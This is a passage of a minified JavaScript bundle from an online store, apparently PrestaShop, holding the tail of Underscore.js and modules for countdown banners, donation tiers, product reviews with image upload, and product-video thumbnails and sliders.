i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
;$(function(){$('.pbc-custom').each(function(){var id_countdown=$(this).text();var content=$('.pstb-hidden #pstBannerCountdown-'+id_countdown).parent().html();if(content){$(this).html(content).removeClass('pbc-custom');}});$(document).on('click','.pstb_close',function(e){e.preventDefault();var id=$(this).data('id');$('#pstBannerCountdown-'+id).fadeOut(300);$.ajax({url:pbc_ajax_url,data:{ajax:1,action:'hideBanner',id_banner:id,token:pbc_static_token},method:'post',type:'post',cache:false,complete:function(){}});});pbc_initCountdown();});function pbc_strfobj(str){var pieces=str.split(':');var obj={};pbc_labels.forEach(function(label,i){obj[label]=pieces[i]});return obj;}
function pbc_diff(obj1,obj2){var diff=[];pbc_labels.forEach(function(key){if(obj1[key]!==obj2[key]){diff.push(key);}});return diff;}
function pbc_initCountdown(selector){selector=(selector?selector:'.pbc-inactive');$(selector).each(function(){var $pbc=$(this);var pbc_theme=$pbc.data('theme').toString();var flip=parseInt($pbc.data('flip'));var highlight=$pbc.data('highlight');$pbc.addClass('pstbannercountdown hide_weeks');var $pbc_main=$(this).find('.pbc-main');if(!$pbc_main.length){$pbc.append('<div class="pbc-main" />');$pbc_main=$(this).find('.pbc-main');}
$pbc.removeClass('pbc-inactive');var to=$(this).data('to');if(!isNaN(to)){to=parseInt(to);}else{to=dateStringToTimestamp(to);}
if(to){to*=1000;}
var now=+new Date();if(!to||(to<now)){$(this).hide();return true;}
if(pbc_theme.indexOf('minimal')!==-1){$(this).pbccountdown(to,function(event){var now=+new Date();if(to<now){$pbc.hide(400);}
var days=parseInt(event.strftime('%D'));days=(days==1?pbc_labels_lang_1['days']:pbc_labels_lang['days']);var text=$(this).data('text');$pbc_main.html(event.strftime((text?'<span class="pbc_h">'+text+'</span><br/> ':'')+'<div class="pbc-countdown-wrp"><span class="days-%D">%D '+days+'</span> %H:%M:%S </div>'));});}else{var labels=pbc_labels,template=_.template(pbc_countdown_tpl);var currDate='00:00:00:00';var nextDate='00:00:00:00';var initData=pbc_strfobj(currDate);labels.forEach(function(label,i){$pbc_main.append(template({curr:initData[label],next:initData[label],label:label,label_lang:pbc_labels_lang[label],highlight:highlight}));});$pbc_main.pbccountdown(to,function(event){var now=+new Date();if(to<now){$pbc.hide(400);}
var data;var newDate=event.strftime('%D:%H:%M:%S');if(newDate!==nextDate){currDate=nextDate;nextDate=newDate;data={'curr':pbc_strfobj(currDate),'next':pbc_strfobj(nextDate)};pbc_diff(data.curr,data.next).forEach(function(label){var selector='.%s'.replace(/%s/,label),$node=$pbc_main.find(selector);$node.removeClass('flip hidden');$node.find('.pbc-curr').text(data.curr[label]);$node.find('.pbc-next').text(data.next[label]);_.delay(function($node){if(flip){$node.addClass('flip');}},50,$node);});}});}});}
function dateStringToTimestamp(dateString){if(dateString){var dateTimeParts=dateString.split(' '),timeParts=dateTimeParts[1].split(':'),dateParts=dateTimeParts[0].split('-'),date;date=new Date(dateParts[0],parseInt(dateParts[1],10)-1,dateParts[2],timeParts[0],timeParts[1]);return date.getTime();}else{return null;}}
var pbc_countdown_tpl=''+'<div class="pbc-time <%= label %> <%= label == highlight ? \'pbc-highlight\' : \'\' %>">'+'<span class="pbc-count pbc-curr pbc-top"><%= curr %></span>'+'<span class="pbc-count pbc-next pbc-top"><%= next %></span>'+'<span class="pbc-count pbc-next pbc-bottom"><%= next %></span>'+'<span class="pbc-count pbc-curr pbc-bottom"><%= curr %></span>'+'<span class="pbc-label"><%= label_lang.length < 6 ? label_lang : label_lang.substr(0, 3)  %></span>'+'</div>';;$(".mctopline-fancy").fancybox({type:'iframe',fitToView:false,autoSize:false,maxWidth:"95%",maxHeight:"90%",closeBtn:true,padding:0,beforeShow:function(){var _newHeight=$(".fancybox-iframe").contents().find("html").innerHeight()+30;this.height=_newHeight;if($(".fancybox-wrap + .fancybox-overlay").length==1){$(".fancybox-wrap").appendTo('.fancybox-overlay').addClass('mcc_fancyboxwrap_override');}
else{$(".fancybox-wrap").removeClass('mcc_fancyboxwrap_override');}},afterShow:function(){if(this.href.indexOf('mccshipping')>-1){this.width=400;}},onUpdate:function(){if($(window).width()<768){$(".fancybox-iframe").contents().find('body').css('margin',0);}
else{$(".fancybox-iframe").contents().find('body').css('margin',0);}}});$(document).ready(function(){if($("#mctopline-countdown").length){var countDownDate=new Date($('#mctopline-countdown').attr('data-end')).getTime();var initDate=new Date($('#mctopline-countdown').attr('data-start')).getTime();var cms_countdown=setInterval(function(){var now=new Date().getTime();if(now>=initDate){var distance=countDownDate-now;}else{var distance=countDownDate-initDate;}
var days=Math.floor(distance/(1000*60*60*24));var hours=Math.floor((distance%(1000*60*60*24))/(1000*60*60));var minutes=Math.floor((distance%(1000*60*60))/(1000*60));var seconds=Math.floor((distance%(1000*60))/1000);days=days<10?"0"+days:days;hours=hours<10?"0"+hours:hours;minutes=minutes<10?"0"+minutes:minutes;seconds=seconds<10?"0"+seconds:seconds;if(distance>0){$('.mctopline-countdown-days').html(days);$('.mctopline-countdown-hours').html(hours);$('.mctopline-countdown-minutes').html(minutes);$('.mctopline-countdown-seconds').html(seconds);}else{$('.mctopline-countdown-days').html('00');$('.mctopline-countdown-hours').html('00');$('.mctopline-countdown-minutes').html('00');$('.mctopline-countdown-seconds').html('00');clearInterval(cms_countdown);}},1000);return cms_countdown;}});;$(document).ready(function(){$(document).on('change',".mcd_tiers input[name^='mcd_tier']",function(){var form_data={d:'select_tier',tier:$(this).val()};$(".mcd_status").slideUp(150);$(".mcd_loading").show();$(".mcd_tiers input[name^='mcd_tier']:not([data-mcdid='"+$(this).attr('data-mcdid')+"']").attr('checked',false);$(".mcd_tiers input[name^='mcd_tier'][value='"+$(this).val()+"']:not([data-mcdid='"+$(this).attr('data-mcdid')+"']").attr('checked',true);$.ajax({url:mcd_ajaxurl,type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:form_data,success:function(data){if(typeof updateCart=='function'){updateCart();}
if(typeof mccr_updateCart=='function'){mccr_updateCart();}
if(data.result=='donated'){$(".mcd_status").html(mcd_thankyoutext).slideDown(150);$(".mcd_loading").hide();}
else if(data.result=='removed'){$(".mcd_status").html('got removed');$(".mcd_loading").hide();}}});});$(document).on('click','.mcd_close_popup',function(){$('.mcd_popup').hide();});});;jQuery(document).ready(function(){if(typeof controller!='undefined'){if(controller!='product'){$('#ts_product_widget').insertAfter('.modal.quickview h1');}else{$('#ts_product_widget').insertAfter('h1[itemprop="name"]');}}else{$('#ts_product_widget').insertAfter('h1[itemprop="name"]');}});;$(function(){$(".review_img_big").fancybox();$("#scroll_review").click(function(ev){ev.preventDefault();$("#reviews_section_click").click();$("body,html,document").scrollTop($("#reviews_section").offset().top);});if(getParameterByName('wsr_p')){$("#reviews_section_click").click();$('html, body').animate({scrollTop:$("#reviews_section_click").offset().top},100);}
if(getParameterByName('r_filtre')){$("#reviews_section_click").click();$('html, body').animate({scrollTop:$("#reviews_section_click").offset().top},100);}
if(getParameterByName('r_sort')){$("#reviews_section_click").click();$('html, body').animate({scrollTop:$("#reviews_section_click").offset().top},100);}
$(".go_to_product").click(function(ev){ev.preventDefault();var productUrl=$(this).attr('data-product-url');window.parent.document.location.href=productUrl;});if(typeof use_social!=='undefined'&&use_social){if($('div#fb-root').length==0)
{FBRootDom=$('<div>',{'id':'fb-root'});$('body').prepend(FBRootDom);}
(function(d,s,id)
{var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.async=true;js.src="//connect.facebook.net/"+sFbLang+"/all.js#xfbml=1";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");}
var file_total_files=0;var file_max_files=3;$('#file').fileupload({dataType:'json',async:true,autoUpload:false,singleFileUploads:true,maxFileSize:734003200,start:function(e){$('#file-upload-button').unbind('click');},fail:function(e,data){$('#file-errors').html(data.errorThrown.message).parent().show();$('#file-files-list').html('').parent().hide();},done:function(e,data){if(data.result.file_error){$('#file-errors').html(data.result.file_error).parent().show();$('#file-files-list').html('').parent().hide();}
if(data.result){if(typeof data.result.file_img!=='undefined'){for(var i=0;i<data.result.file_img.length;i++){if(typeof data.result.file_img[i].error!=='undefined'&&data.result.file_img[i].error!=''){$('#file-errors').html('<strong>'+data.result.file_img[i].name+'</strong> : '+data.result.file_img[i].error).parent().show();$('#file-files-list').html('').parent().hide();}
else
{$(data.context).appendTo($('#file-success'));$('#file-success').parent().show();if(data.result.file_img[i]!==null&&data.result.file_img[i].status=='ok')
{var response=data.result.file_img[i];var cover="icon-check-empty";var legend='';if(response.cover=="1")
cover="icon-check-sign";if(typeof response.legend!=='undefined'&&response.legend!=null)
legend=response.legend[1];imageLine(response.id,response.path,response.position,cover,response.shops,legend);$("#countImage").html(parseInt($("#countImage").html())+1);$("#img"+id).remove();$("#imageTable").tableDnDUpdate();}
var hidden_name_img=$("#hidden_name_img").val();if(hidden_name_img==''){$("#hidden_name_img").val(data.result.file_img[i].img_name);}else{$("#hidden_name_img").val(hidden_name_img+','+data.result.file_img[i].img_name);}}}}
$("#submitReviewNewMessage").show();$(data.context).find('button').remove();}},}).on('fileuploadalways',function(e,data){file_total_files--;if(file_total_files==0)
{$('#file-upload-button').unbind('click');$('#file-files-list').parent().hide();}}).on('fileuploadadd',function(e,data){if(typeof file_max_files!=='undefined'){if(file_total_files>=file_max_files){e.preventDefault();alert('You can upload a maximum of  files');return;}}
data.context=$('<div></div>').addClass('form-group').appendTo($('#file-files-list'));var file_name=$('<span></span>').append('<i class="icon-picture-o"></i> <strong>'+data.files[0].name+'</strong> ('+humanizeSize(data.files[0].size)+')').appendTo(data.context);if(ws_productreviewsis17){var btn_icon='<i class="material-icons float-xs-left">delete</i>';}else{var btn_icon='<i class="icon-trash"></i>';}
var button=$('<button></button>').addClass('btn btn-default pull-right delete_attach_btn').prop('type','button').html(btn_icon).appendTo(data.context).on('click',function(){file_total_files--;data.files=null;var total_elements=$(this).parent().siblings('div.form-group').length;$(this).parent().remove();if(total_elements==0){$('#file-files-list').html('').parent().hide();$("#submitReviewNewMessage").show();}});$('#file-files-list').parent().show();$('#file-upload-button').bind('click',function(){if(data.files!=null)
data.submit();});file_total_files++;$("#file-upload-button").show();$("#submitReviewNewMessage").hide();}).on('fileuploadprocessalways',function(e,data){var index=data.index,file=data.files[index];if(file.error){$('#file-errors').append('<div class="form-group"><i class="icon-picture-o"></i> <strong>'+file.name+'</strong> ('+humanizeSize(file.size)+') : '+file.error+'</div>').parent().show();$('#file-files-list').html('').parent().hide();$(data.context).find('button').trigger('click');}}).on('fileuploadsubmit',function(e,data){var params=new Object();$('input[id^="legend_"]').each(function()
{id=$(this).prop("id").replace("legend_","legend[")+"]";params[id]=$(this).val();});data.formData=params;});$('#file-add-button').on('click',function(){$('#file-success').html('').parent().hide();$('#file-errors').html('').parent().hide();$('#file').trigger('click');});$('button.usefulness_btn').click(function(){var id_product_comment=$(this).data('id-product-comment');var is_usefull=$(this).data('is-usefull');var parent=$(this).parent();$.ajax({url:ws_productreviews_controller_url+'?rand='+new Date().getTime(),data:{id_product_comment:id_product_comment,action:'comment_is_usefull',value:is_usefull},type:'POST',headers:{"cache-control":"no-cache"},success:function(result){parent.fadeOut('slow',function(){parent.remove();});}});});$('span.report_btn').click(function(){if(confirm(confirm_report_message))
{var idProductComment=$(this).data('id-product-comment');var parent=$(this).parent();$.ajax({url:ws_productreviews_controller_url+'?rand='+new Date().getTime(),data:{id_product_comment:idProductComment,action:'report_abuse'},type:'POST',headers:{"cache-control":"no-cache"},success:function(result){parent.fadeOut('slow',function(){parent.remove();});}});}});$('#submitReviewNewMessage').click(function(e){e.preventDefault();if(ws_productreviews_url_rewrite==1){url_options='?';}else{url_options='&';}
$.ajax({url:ws_productreviews_controller_url+url_options+'action=add_comment&secure_key='+secure_key+'&rand='+new Date().getTime(),data:$('#id_new_review_form').serialize(),type:'POST',headers:{"cache-control":"no-cache"},dataType:"json",success:function(data){if(data.result)
{$("#new_review_form_error").hide();$("#comment_sent_succesfully_message").show();$("#content_review").val("").empty();$(".first_form_group_row").hide();$(".second_form_group_row").hide();$("footer.form-footer").hide();}
else
{$('#new_review_form_error ul').html('');$.each(data.errors,function(index,value){$('#new_review_form_error ul').append('<li>'+value+'</li>');});$('#new_review_form_error').slideDown('slow');}}});return false;});$(document).on('change','#sortingOrder',function(e){var sortData=$(this).val();displayReviews(sortData,false);});$(document).on('click','.paging-container a',function(e){e.preventDefault();var ws_page=$(this).text();if(ws_page!=1){$('.paging-container :first-child').replaceWith('<a href="'+document.location.href+'">1</a>');}
if(!ws_productreviews_url_rewrite){url_options='&';}else{url_options='?';}
$('.paging-container b').replaceWith('<a href="'+document.location.href+url_options+'wsr_p='+$(".paging-container b").text()+'">'+$(".paging-container b").text()+'</a>');$(this).replaceWith('<b>'+ws_page+'</b>');displayReviews(false,ws_page);});$('.review_filtre').click(function(e){e.preventDefault();var filtreData=$(this).attr('data-filtre');var url='';var url_options='?';if(!ws_productreviews_url_rewrite){url_options='&';url=document.location.href.replace(/&r_filtre=.+/g,'');}
url+=url_options+'r_filtre='+filtreData;document.location.href=url;});$("#show_all_comments_block").on('click',function(){$("#only_first_comments").hide();$("#all_comments_block").show();$(this).hide();});$("#cancel_actual_review").on('click',function(){$("#new_review_form").hide();$("#button_write_a_review").show();});$("#button_write_a_review").on('click',function(){$("#button_write_a_review").hide();$("#new_review_form").show();});$("#cancel_actual_review_first_comment").on('click',function(){$("#new_review_form").hide();$("#button_first_comment").show();});$("#button_first_comment").on('click',function(){$("#button_first_comment").hide();$("#new_review_form").show();});});function getParameterByName(name){name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(window.location.href);if(results==null)
return"";else
return decodeURIComponent(results[1].replace(/\+/g," "));}
function productcommentRefreshPage(){window.location.reload();}
function humanizeSize(bytes)
{if(typeof bytes!=='number'){return'';}
if(bytes>=1000000000){return(bytes/1000000000).toFixed(2)+' GB';}
if(bytes>=1000000){return(bytes/1000000).toFixed(2)+' MB';}
return(bytes/1000).toFixed(2)+' KB';}
function displayReviews(sortData,wsr_p){options='';if(getParameterByName('r_filtre')){options+='&r_filtre='+getParameterByName('r_filtre');}
if(!sortData){sortData=$("#sortingOrder").val();}
if(!wsr_p){wsr_p=$(".paging-container b").text();}
$.ajax({url:ws_productreviews_controller_url+'?rand='+new Date().getTime()+options,data:{action:'getList',r_sort:sortData,wsr_p:wsr_p,id_product:$("#ws_revies_product").data('product-id'),},type:'POST',headers:{"cache-control":"no-cache"},success:function(result){if(result)
$('#ws_reviewList').html(result);else
$('#ws_reviewList').html('No review');}});};;jQuery(document).ready(function($){$('input.star').rating();$('#new_review_form #id_new_review_form .new_comment_form_content section.form-fields .first_form_group_row #criterions_review_list li .star_content').find('div.star').addClass("star_on");$('.auto-submit-star').rating().select(5);});;var behaviourReady=false;var thumb_inserted=false;var oldPadding='';if(typeof pv_providers==='undefined'){var pv_providers=['vimeo.com','youtube.com','youtu.be','youtube-nocookie.com'];}
function keepOldImg(main_img,old_img,tries)
{var changed=false;if(main_img.attr('src')!==old_img){main_img.attr('src',old_img);changed=true;}
if(tries>0&&changed===false){setTimeout(function(){keepOldImg(main_img,old_img,tries-1);},100);}}
function setVideoAspect(){var lookimg='';var min_width=imageHolder.width()*0.6;if(typeof imageHolder.attr('src')=='undefined'){lookimg=imageHolder.find('img').filter(function(){return $(this).width()>min_width;});lookimg=lookimg.first();}else{lookimg=imageHolder;}
if(lookimg.width()!=0&&lookimg.load()){video_width=parseInt(lookimg.width());video_height=parseInt(lookimg.height());aspect_ratio=video_height/video_width*100;if(video_height>100){if(first){console.log(aspect_ratio);if(typeof pv_no_padding!='undefined'&&pv_no_padding==0){$('head').append('<style>#videoholder { padding-bottom: '+aspect_ratio+'% !important; }</style>');}else{$('head').append('<style>#videoholder { padding-bottom: 0 !important; }</style>');}}
first=false;}else{setTimeout(function(){setVideoAspect();},250);}}else{setTimeout(function(){setVideoAspect();},250);}}
function ImageExist(url)
{var img=new Image();img.src=url;return img.height!=0;}
function insertThumbnails(videoSelector,check,tries)
{console.log('Insert Thumbnails');check=typeof check!=='undefined'?check:false;tries=typeof tries!=='undefined'?tries:0;var slider='';if(check===true){if($(videoSelector+' .video_link').length>0){if(tries>0){setTimeout(function(){insertThumbnails(videoSelector,true,tries-1);},100);}}else{check=false;thumb_inserted=false;}}
if(check===false&&thumb_inserted===false){setTimeout(function(){e=$("#pv_videos").first();if(typeof pv_pos!=='undefined'&&pv_pos==1){var videos=$(e.find(pv_clt).get().reverse());var length=videos.length;videos.each(function(i){if(i<pv_limit||parseInt(pv_limit)===0){var e=get_thumbnail_envoltures($(this));if(pv_custom_img_slider!=0){if(pv_custom_img_slider=='slick-slider'){$(pv_custom_img_slider_selector).slick('slickAdd',e[1],0,true);}else if(pv_custom_img_slider=='bx-slider'){e[0].prependTo(videoSelector);if(i==length){$(pv_custom_img_slider_selector).bxSlider().reloadSlider();}}else if((pv_custom_img_slider=='owl-carrousel')){$(pv_custom_img_slider_selector).trigger('add.owl.carousel',[e[1],0]);if(i+1==length){$(pv_custom_img_slider_selector).trigger('refresh.owl.carousel');}}else if((pv_custom_img_slider=='swiper-slider')){if(slider==''){slider=document.querySelector(pv_custom_img_slider_selector).swiper}
if(slider!=''){slider.prependSlide('<div class="swiper-slide">'+e[1]+'</div>');if(i+1==length){slider.init();}}}}}});if(pv_custom_img_slider==0){var thumbs=$("#pv_videos "+pv_clt);if(parseInt(pv_limit)>0){thumbs=thumbs.slice(0,parseInt(pv_limit));}
thumbs.clone().prependTo(videoSelector);}}else{var videos=$(e.find(pv_clt).get());var length=videos.length;videos.each(function(i){if(i<pv_limit||parseInt(pv_limit)===0){var e=get_thumbnail_envoltures($(this));if(pv_custom_img_slider!=0){if(pv_custom_img_slider=='slick-slider'){$(pv_custom_img_slider_selector).slick('slickAdd',e[1]);}else if(pv_custom_img_slider=='bxslider'){e[0].appendTo(videoSelector);if(i==length){$(pv_custom_img_slider_selector).bxSlider().reloadSlider();}}else if((pv_custom_img_slider=='owl-carrousel')){$(pv_custom_img_slider_selector).trigger('add.owl.carousel',[e[1]]);if(i+1==length){$(pv_custom_img_slider_selector).trigger('refresh.owl.carousel');}}else if((pv_custom_img_slider=='swiper-slider')){if(slider==''){slider=document.querySelector(pv_custom_img_slider_selector).swiper}
if(slider!=''){slider.appendSlide('<div class="swiper-slide">'+e[1]+'</div>');if(i+1==length){slider.init();}}}}}});if(pv_custom_img_slider==0){var thumbs=$("#pv_videos "+pv_clt);if(pv_limit>0){thumbs=thumbs.slice(0,pv_limit);}
thumbs.clone().appendTo(videoSelector);}}},1000);imageHolder=getImageHolder();imageSelector=pvSetImageSelector();if(behaviourReady===false){setBehaviour(15,100);setTimeout(function(){enableCombinationCheck(videoSelector,20);},100);}}
if(check===false||tries==0){setTimeout(function(){if($('#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel').hasClass('slick-initialized')){$('#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel').slick('unslick');}
$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumbnail_']").remove();var num_images=0;$("#views_block #thumbs_list ul#thumbs_list_frame li[id^='thumbnail_']").each(function(index){if($(this).css("display")!="none")
{var new_im=$(this).clone();new_im.attr("id",$(this).attr("id")+"_slickcarrusel");$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel").append(new_im);num_images++;}});var num_videos=0;$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumb_video_']").each(function(index){$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel").append($(this));num_videos++;});$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel").slick({slidesToShow:5,slidesToScroll:1,infinite:false,dots:false,responsive:[{breakpoint:1800,settings:{slidesToShow:4,slidesToScroll:1,variableWidth:false}},{breakpoint:850,settings:{slidesToShow:3,slidesToScroll:1,variableWidth:false}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,infinite:true,dots:true,swipe:true,variableWidth:false}}]});if(typeof num_videos!='undefined'&&num_videos>0){if(window.innerWidth<=767){$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumb_video_']").each(function(index){var video_thumb_height=$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumbnail_']").first().height();$(this).height(video_thumb_height);});}else{$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] img").each(function(index){var video_thumb_height=$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumbnail_']").first().height();$(this).height(video_thumb_height-2);});}
$(window).resize(function(){setTimeout(function(){if(window.innerWidth<=767){$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumb_video_']").each(function(index){var video_thumb_height=$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumbnail_']").first().height();$(this).height(video_thumb_height);});$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] img").each(function(index){$(this).height('auto');});}else{$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumb_video_']").each(function(index){var video_thumb_height=$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumbnail_']").first().height();$(this).height(video_thumb_height);});$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] img").each(function(index){var video_thumb_height=$("#views_block #thumbs_list ul#thumbs_list_frame_slick_carrusel li[id^='thumbnail_']").first().height();$(this).height(video_thumb_height-2);});}},1000);});}
if((num_images+num_videos)<=3){$(".slick-next.slick-arrow").hide();}},1500);}}
function get_thumbnail_envoltures(e)
{console.log('ADD ENVOLTURES');if(pv_thumb_before!==''||pv_thumb_after!==''){return[e.wrap(pv_thumb_before+pv_thumb_after),pv_thumb_before+e.get(0).outerHTML+pv_thumb_after];}
return[e,e.get(0).outerHTML];}
function adjust_thumb_size(tries){var e=$(videoSelector+' '+pv_clt).find('img').filter(':not(.video-thumb)');if(e.height()>25){updateHeights(e,5);}else{if(tries>0){setTimeout(function(){adjust_thumb_size(tries-1);},250);}}}
function updateHeights(e,tries)
{if($(videoSelector+' '+'.video_link img').length>0){$(videoSelector+' '+'.video_link img').height(e.height());$(videoSelector+' '+'.video_link img').width(e.width());}else{setTimeout(function(){updateHeights(e,tries-1);},250);}}
function checkProductHasImages(imageSelector){if(typeof imageSelector.attr('src')!='undefined'){imageSelector=imageSelector.attr('src');}else if(typeof imageSelector.data('src')!='undefined'){imageSelector=imageSelector.data('src');}
if(imageSelector.indexOf("_default.jpg",0)!=-1){if($(videoSelector).length!=1){return false;}}
return true;}
function getSelectedThumbClass(e){var classes=['selected','shown','active','show','current','slick-active'];for(i=0;i<classes.length;i++){find='.'+classes[i];find=e.find(find);if(find.length>0){return[classes[i],find.prop("tagName")];}}
return false;}
function selectDefaultVideo(tries,ms){var sclass=getSelectedThumbClass($(videoSelector+' '+pv_clt));var vlink=$(videoSelector+' '+pv_clt).parent().find('.video_link').first();if(vlink.length>0&&behaviourReady){if(typeof pv_click_to_activate!='undefined'&&pv_click_to_activate==0){vlink.mouseenter().mouseleave();}else{if(vlink.find('a').length>0){vlink.find('a').mousedown();}else{vlink.find('img').mousedown();}}
if(sclass!==false){if(sclass[1]==pv_clt.toUpperCase()){$(videoSelector+' '+pv_clt).removeClass(sclass[0]);vlink.addClass(sclass[0]);}else if(sclass[1]==$(videoSelector+' '+pv_clt).children().first().prop('tagName').toUpperCase()){var child=$(videoSelector+' '+pv_clt).children().first().prop('tagName').toLowerCase();$(videoSelector+' '+pv_clt+' '+child).removeClass(sclass[0]);vlink.children().addClass(sclass[0]);}}}else{if(tries>0){ms+=50;setTimeout(function(){selectDefaultVideo(tries-1,ms);},ms);}}}
function pVideoDefBehaviour(e){var main_img='';if($(pv_main_image).length!=0){main_img=$(pv_main_image);}else{if($('#bigpic').length!=0){main_img=$('#bigpic');}}
if(!e.is(pv_clt)){e=e.parent(pv_clt);}
if(!e.hasClass('video_link')&&e.find('.video_link').length>0){e=e.find('.video_link');}
if(e.hasClass('video_link')&&e.length>0){console.log('Has Video');if(pv_disable_replace!=1){updateimg=true;for(var i in pv_providers){if($(main_img).attr('src').indexOf(pv_providers[i])>-1){updateimg=false;}}
if(updateimg){old_img=$(main_img).attr('src');keepOldImg($(main_img),old_img,15);}}
imageSelector.hide();$(main_img).hide();if(pv_hide_image_container==1){$(pv_image_container).hide();}
$(pv_videoholder_placement+" .jqzoom").hide();$(".span_link").hide();videoparams={provider:e.data('videoPlayer'),id:e.data('videoId'),video_url:e.data('videoUrl'),id_pv:e.data('videoIdPv'),};if(typeof $("#videoholder iframe").attr('src')=='undefined'||$("#videoholder iframe").attr('src').indexOf(videoparams.id)==-1)
{$("#videoholder").remove();printvideo($(pv_videoholder_placement),videoparams,video_width,video_height);}
e.parent().find(pv_clt).each(function(){if(e.attr("id")=="videothumb"){e.children("a").addClass("shown");}else{e.children("a").removeClass("shown");}});$('.zoomContainer').remove();}else{console.log('Not a Video');imageSelector.show();main_img.show();if(pv_hide_image_container==1){$(pv_image_container).show();}
$(pv_videoholder_placement+" .jqzoom").show();$(".span_link").show();$("#videoholder a").removeClass("shown");if($("#videoholder").html()!=""||typeof($("#videoholder").val())=="undefined"){$("#videoholder").hide().remove();}}}
function printvideo(selector,vurl,width,height)
{var pv_html5_video_options='';if($('#videoholder').css('padding-bottom')===0&&oldPadding!==''){$('#videoholder').css('padding-bottom',oldPadding);}
if($("#videoholder").val()!=""||typeof($("#videoholder").val())=="undefined"){if(vurl.provider=="youtube"){$(selector).prepend('<div id="videoholder"><iframe style="z-index:'+pv_image_zindex+'" width="'+width+'" height="'+height+'" src="//www.'+youtube_url+'.com/embed/'+vurl.id+youtube_extras+'" frameborder="0" allowfullscreen allow="'+(pv_auto==1?'autoplay':'')+'"></iframe></div>').show();}else if(vurl.provider=="vimeo"){$(selector).prepend('<div id="videoholder"><iframe style="z-index:'+pv_image_zindex+'" src="//player.vimeo.com/video/'+vurl.id+vimeo_extras+'" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div>').show();}else{if(typeof pv_providers!=='undefined'&&Object.keys(pv_providers).length>0){if(pv_providers[vurl.provider].type==2){$(selector).prepend('<div id="videoholder"><iframe style="z-index:'+pv_image_zindex+'" src="'+vurl.video_url+'" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div>').show();}else{if(oldPadding==''){oldPadding=$('#videoholder').css('padding-bottom');}
$('#videoholder').css('padding-bottom',0);$(selector).prepend('<div id="videoholder"><video style="z-index:'+pv_image_zindex+'" poster="/img/p/vid/'+vurl.id_pv+'/'+vurl.id_pv+'.jpg" width="'+width+'" height="'+height+'" controls '+pv_html5_video_options+' controlsList="nodownload"><source src="'+vurl.video_url+'"> </video></div>').show();}}else{console.log('The media you are trying to load is not in the accepted providers');}}
$('#videoholder iframe').on('load',function(){});}}
function getImageHolder(){if(typeof pv_image_container!='undefined'&&pv_image_container!=''){return $(pv_image_container);}else{return $(".product-cover");}}
function pvSetImageSelector(){if(typeof $(pv_main_image).attr('src')!='undefined'){imageSelector=$(pv_main_image);}else{if(typeof $(".jqzoom .zoomPad img:eq(0)").attr('src')!='undefined'){imageSelector=$(".jqzoom .zoomPad img:eq(0)");}else{imageSelector=imageHolder.find('img').first();}}
return imageSelector;}
function getSelectedThumbClass(e){var classes=['selected','shown','active','show','current','slick-active'];for(i=0;i<classes.length;i++){find='.'+classes[i];find=e.find(find);if(find.length>0){return[classes[i],find.prop("tagName")];}}
return false;}
